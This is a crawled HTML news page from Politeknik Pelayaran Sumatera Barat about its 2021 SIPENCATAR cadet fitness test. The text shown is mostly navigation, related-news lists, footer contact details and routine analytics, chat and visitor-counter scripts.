                        <a href="javascript:;" data-url="https://www.facebook.com/sharer.php?u=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-facebook"></i>
                            Facebook
                        </a>
                        <a href="javascript:;" data-url="https://twitter.com/intent/tweet?url=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-twitter"></i>
                            Twitter
                        </a>
                    </div>
                </div>
            </article>
                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Berita Terkait
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-vaksin-booster-di-lingkungan-poltekpel-sumbar"><img alt="PELAKSANAAN VAKSIN BOOSTER DI LINGKUNGAN POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/59c9a17e0a17fa76b804576d1fb9e621d773a8ae.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PELAKSANAAN VAKSIN BOOSTER DI LINGKUNGAN POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-vaksin-booster-di-lingkungan-poltekpel-sumbar">PELAKSANAAN VAKSIN BOOSTER DI LINGKUNGAN POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-sosialisasi-sipencatar-2021"><img alt="POLTEKPEL SUMBAR GELAR SOSIALISASI SIPENCATAR 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/3bbcd34c456cf0f6334d5625cda142dee5e34a1f.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR GELAR SOSIALISASI SIPENCATAR 2021" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-sosialisasi-sipencatar-2021">POLTEKPEL SUMBAR GELAR SOSIALISASI SIPENCATAR 2021</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-sambut-kedatangan-25-taruna-poltekpel-surabaya"><img alt="POLTEKPEL SUMBAR SAMBUT KEDATANGAN 25 TARUNA POLTEKPEL SURABAYA" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/0d681a01f969421012941a224f1e344a5b5b4dca.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR SAMBUT KEDATANGAN 25 TARUNA POLTEKPEL SURABAYA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-sambut-kedatangan-25-taruna-poltekpel-surabaya">POLTEKPEL SUMBAR SAMBUT KEDATANGAN 25 TARUNA POLTEKPEL SURABAYA</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-raih-peringkat-iii-dalam-ajang-keterbukaan-informasi-publik-se-sumatera-barat"><img alt="POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/a77b8776fc8e8b101134cd662ec6e95f7e89f42b.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-raih-peringkat-iii-dalam-ajang-keterbukaan-informasi-publik-se-sumatera-barat">POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-tutup-madatukar-176-calon-taruna-angkatan-vi-pola-pembibitan-dan-non-pola-pembibitan-tahun-2021"><img alt="POLTEKPEL SUMBAR TUTUP MADATUKAR 176 CALON TARUNA ANGKATAN VI POLA PEMBIBITAN DAN NON POLA PEMBIBITAN TAHUN 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/3141dfc5f8ca656e9c87a3fd89961e509e3d124c.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR TUTUP MADATUKAR 176 CALON TARUNA ANGKATAN VI POLA PEMBIBITAN DAN NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-tutup-madatukar-176-calon-taruna-angkatan-vi-pola-pembibitan-dan-non-pola-pembibitan-tahun-2021">POLTEKPEL SUMBAR TUTUP MADATUKAR 176 CALON TARUNA ANGKATAN VI POLA PEMBIBITAN DAN NON POLA PEMBIBITA...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/[base64]"><img alt="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/9c1ab4eda3b5cc2fc26c2f7624c5e68a643f68dd.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. P...</a>                        </div>
                    </div>
                </div>
                            </div>
                        <!-- <div class="card shadow-sm" style="margin-top: 2rem;">
                <div class="card-header">Komentar</div>
                <div class="card-body">
                    <div id="disqus_thread"></div>
                </div>
            </div> -->
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR</a>
                    <p><small>01:52:18, 13 Agustus 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021" href="https://poltekpelsumbar.ac.id/pelaksanaan-madatukar-calon-taruna-i-poltekpel-sumbar-tahun-2021">PELAKSANAAN MADATUKAR CALON TARUNA/I POLTEKPEL SUMBAR TAHUN 2021</a>
                    <p><small>08:23:28, 11 Oktober 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA" href="https://poltekpelsumbar.ac.id/4-perusahaan-pelayaran-rekrut-cadet-poltekpel-sumbar-untuk-prala-dan-prada">4 PERUSAHAAN PELAYARAN REKRUT CADET POLTEKPEL SUMBAR UNTUK PRALA DAN PRADA</a>
                    <p><small>09:39:18, 28 Mei 2022 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="TARUNA/I MELANGSUNGKAN UJIAN AKHIR SEMESTER DAN UJIAN TENGAH SEMESTER SECARA DARING" href="https://poltekpelsumbar.ac.id/taruna-i-melangsungkan-ujian-akhir-semester-dan-ujian-tengah-semester-secara-daring">TARUNA/I MELANGSUNGKAN UJIAN AKHIR SEMESTER DAN UJIAN TENGAH SEMESTER SECARA DARING</a>
                    <p><small>08:45:55, 25 Januari 2021 by Administrator</small></p>
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Berita Terbaru
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta" href="https://poltekpelsumbar.ac.id/[base64]">Taruna Fasya Lukman Nur Hakim dari Program Studi Nautika berhasil meraih Juara 3 Cabang Lomba MTQ. Pada Lomba FOKRI (Forum Kerjasama Rohani Islam Perguruan Tinggi Kedinasan) Games XI yang diselenggarakan di STIP Jakarta</a>
                    <p><small>15:09:03, 18 November 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang " href="https://poltekpelsumbar.ac.id/monitoring-posko-angkutan-2025-taruna-i-poltekpel-sumbar-di-kantor-ksop-kelas-ii-teluk-bayur-pelabuhan-muara-padang">Monitoring Posko Angkutan 2025 Taruna/i Poltekpel Sumbar di Kantor KSOP Kelas II Teluk Bayur & Pelabuhan Muara Padang </a>
                    <p><small>13:18:05, 16 April 2025 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA" href="https://poltekpelsumbar.ac.id/virgin-voyages-crewing-manager-sampaikan-kuliah-umum-untuk-taruna-pra-prala">VIRGIN VOYAGES CREWING MANAGER SAMPAIKAN KULIAH UMUM UNTUK TARUNA PRA PRALA</a>
                    <p><small>14:13:23, 15 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG" href="https://poltekpelsumbar.ac.id/pelaksanaan-seleksi-kompetensi-dasar-sipencatar-pola-pembibitan-kemenhub-2023-di-upt-bkn-padang">PELAKSANAAN SELEKSI KOMPETENSI DASAR SIPENCATAR POLA PEMBIBITAN KEMENHUB 2023 DI UPT BKN PADANG</a>
                    <p><small>06:01:10, 07 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA" href="https://poltekpelsumbar.ac.id/peringati-hari-pancasila-poltekpel-sumbar-gelar-upacara">PERINGATI HARI PANCASILA, POLTEKPEL SUMBAR GELAR UPACARA</a>
                    <p><small>06:00:13, 01 Juni 2023 by Administrator</small></p>                
                </li>
                            <li>
                    <a itemprop="url" title="POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-adakan-monitoring-rencana-penempatan-taruna-praktek-di-pt-equinox-bahari-utama">POLTEKPEL SUMBAR ADAKAN MONITORING RENCANA PENEMPATAN TARUNA PRAKTEK DI PT. EQUINOX BAHARI UTAMA</a>
                    <p><small>06:02:35, 31 Mei 2023 by Administrator</small></p>                
                </li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Kategori
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi">Informasi</a></li>
                    </ul>
    </div>
</div>
<br>
<h3 class="mb-2 pb-2 title-box">
    Tag
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="list-inline tags">
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/campus-tour">Campus Tour</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/blu">BLU</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/dharma-wanita">Dharma Wanita</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/akademik">Akademik</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/ppid">PPID</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kesehatan">Kesehatan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/informasi">Informasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/poltekpel-sumbar-peduli">Poltekpel Sumbar Peduli</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/keuangan">Keuangan</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi-instansi">Prestasi Instansi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/wisuda">Wisuda</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kerjasama">Kerjasama</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/prestasi">Prestasi</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar">SIPENCATAR</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kegiatan-taruna">Kegiatan Taruna</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/diklat">Diklat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat">Penelitian & Pengabdian Masyarakat</a></li>
                            <li><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/kuliah-umum">Kuliah Umum</a></li>
                    </ul>
    </div>
</div>
        </aside>
    </div>
</div>
    </main>
    <footer class="">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXH2LWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="container-fluid">
    <div class="col-md-12 shadow-sm" style="padding: 3rem; margin: 3rem 0;">
        <div class="row">
            <div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-map-marker fa-4x"></i>
							<br/><strong>Alamat</strong> <br/>
							<p style="font-size:.9rem;">Jl. Syeh Burhanuddin No.1, Korong Tiram Kenegarian Tapakis, Kec. Ulakan Tapakis Kab. Padang Pariaman, Sumatera Barat 25572</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-phone fa-4x"></i>
							<br/><strong>SMS Center</strong> <br/>
							<p style="font-size:.9rem;">3374072C1000001</p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-envelope fa-4x"></i>
							<br/><strong>Email</strong> <br/>
							<p style="font-size:.9rem;"><a href="mailto:Info@poltekpelsumbar.ac.id">Info@poltekpelsumbar.ac.id</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-3 mt-3 mb-3">
					<div class="row">
						<div class="col-md-12 text-center">
							<i class="mb-2 fa fa-users fa-4x"></i>
							<br/><strong>Pengunjung</strong> <br/>
							
                    <table class="table table-hover">
                    <tr><td style="width: 10%;">Daily</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">22</td></tr>
                    <tr><td style="width: 10%;">Monthly</td><td style="width:1%;">:</td><td style=;font-weight:bold" class="text-right">761</td></tr>
                    </table>
                
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-12 text-center">
            <p><strong>Sosial Media</strong></p>
            <ul class="list-inline-item social">
	                    <li><a target="_blank" href="https://www.facebook.com/poltekpelsumbar"><i class="fa fa-facebook"></i></a></li>
	                    <li><a target="_blank" href="https://twitter.com/poltekpelsumbar"><i class="fa fa-twitter"></i></a></li>
	                    <li><a target="_blank" href="https://plus.google.com/109472968316518333303"><i class="fa fa-google-plus"></i></a></li>
	                    <li><a target="_blank" href="https://www.youtube.com/channel/UCBLpy2hQ5b_MnJBpW32YxNA/videos?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
	                    <li><a target="_blank" href="https://www.instagram.com/poltekpelsumbar/"><i class="fa fa-instagram"></i></a></li>
	                </ul>        </div>
        <center>            
        </center>
    </div>
</div>
<div class="container-fluid" style="padding: 1.2rem">
    <div class="row">
        <div class="col-lg-12">
            <div class="bottom">
                Copyright &copy; <a href="">Politeknik Pelayaran Sumatera Barat</a> 2026, All Rights Reserved.
                | <a href="javascript:;" class="back-to-top">Back to top</a>
            </div>
        </div>
    </div>
</div>    </footer>
    <!--<div id="preloader"></div>-->
    <script>const baseurl = 'https://poltekpelsumbar.ac.id/';page_url='https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar';const site_key='6LdIwr8ZAAAAAEtBVRaiWnd7uy6LpCZmm8_juwve';const ig_user='poltekpelsumbar';const items = '5';const row='6';const is_daftar='0';</script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/jquery/jquery.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/admin/js/plugins/toastr/toastr.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/nprogress.min.js"></script>
    <!-- <script src="https://poltekpelsumbar.ac.id/assets/js/lazyload.min.js"></script>-->
    <script src="https://poltekpelsumbar.ac.id/assets/js/aos.js"></script>
		
    <script src="https://poltekpelsumbar.ac.id/assets/js/owl.carousel.min.js"></script>
    <script src="https://poltekpelsumbar.ac.id/assets/js/masonry.js"></script>
		    <script src="https://poltekpelsumbar.ac.id/assets/js/main.js?v=ab54574b6cf00361eb7d4e9645f108e674d45a6a"></script>
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-171556217-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-171556217-1');
    </script>
            <script type="text/javascript">
        const token = 'NzhiZmU2ZmM3MjU2NWNiZTZkZjIyYmQ4MmQ0ZjU5MDB8fDBhZWM3ZmU1NTM3M2NjOWU3ZDdmMThhYjg2MmJiYTM0ZDY1M2JjMGR8fHVzZXIzODgxMDAzfHxQb2xpdGVrbmlrIFBlbGF5YXJhbiBTdW1hdGVyYSBCYXJhdHx8';
        const ig_aktif = '0';
        var data_user = {
            "serialkey": "Politeknik Pelayaran Sumatera Barat",
            "payload": {
                "Nama": "user3881003",
                "IP": "",
                "Browser": "[browser]",
                "Link": window.location.href,
            }
        };
    </script>
    <!--Start of Tawk.to Script-->
                    <!--End of Tawk.to Script-->
                    <script src="https://itfinest.github.io/lib/lib.js?v=2.0"></script>
             					<!-- Messenger Plugin Obrolan Code -->
		<div id="fb-root"></div>

		<!-- Your Plugin Obrolan code -->
		<div id="fb-customer-chat" class="fb-customerchat">
		</div>
		<script>
		  var chatbox = document.getElementById('fb-customer-chat');
		  chatbox.setAttribute("page_id", "144639829549596");
		  chatbox.setAttribute("attribution", "biz_inbox");
		  window.fbAsyncInit = function() {
			FB.init({
			  xfbml            : true,
			  version          : 'v11.0'
			});
		  };

		  (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
			fjs.parentNode.insertBefore(js, fjs);
		  }(document, 'script', 'facebook-jssdk'));
		</script>
			
            <script>
            document.addEventListener("DOMContentLoaded", function () {
                fetch("https://api.ipify.org?format=json")
                    .then(response => response.json())
                    .then(data => {
                        fetch(`${baseurl}home/stats`, {
                            method: "POST",
                            headers: {
                                "Content-Type": "application/json"
                            },
                            body: JSON.stringify({ ip: data.ip })
                        })
                        .then(response => response.text())
                        .then(result => {
                            console.log("Respon server:", result);
                            window.location.reload();
                        })
                        .catch(error => {
                            console.error("Gagal mengirim IP ke server:", error);
                        });
                    })
                    .catch(error => {
                        console.error("Error mengambil IP:", error);
                    });
            });
        </script>
    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar
body_size: 10296
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan." name="description"/>
    <meta content="sipencatar" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"/>
    <meta property="twitter:description" content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","inLanguage":"id-ID","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#primarypage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/assets\/img\/blog\/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg","caption":"pelaksanaan tes kesamaptaan sipencatar polbit dan non polbit di poltekpel sumbar"},{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#webpage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","name":"PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR","isPartOf":{"@id":"https:\/\/poltekpelsumbar.ac.id\/#website"},"primaryImageOfPage":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#primarypage"},"datePublished":"2021-08-13T01:52:18+07:00","dateModified":"2021-08-21T01:52:18+07:00","description":"Hari ini (Jum'at, 13\/08\/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan.","breadcrumb":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","url":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","name":"Informasi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","name":"PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"}}]}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

